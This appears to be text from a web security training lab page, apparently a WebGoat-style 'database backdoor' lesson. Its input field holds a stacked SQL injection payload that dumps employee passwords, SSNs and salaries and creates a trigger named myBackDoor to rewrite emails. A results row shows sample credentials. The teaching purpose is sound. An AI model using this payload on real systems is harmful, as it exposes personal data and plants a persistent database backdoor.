 * Congratulations. You have successfully completed this lesson.
User ID:
select userid, password, ssn, salary, email from employee where userid=101;CREATE
TRIGGER myBackDoor BEFORE INSERT ON employee FOR EACH ROW BEGIN
UPDATE employee SET email='john@hackme.com'WHERE userid = NEW.userid
Submit
User ID Password SSN Salary E-Mail
101 larry 386-09-5451 100000 larry@stooges.com
Created by Sherif Koussa SoftwareSecured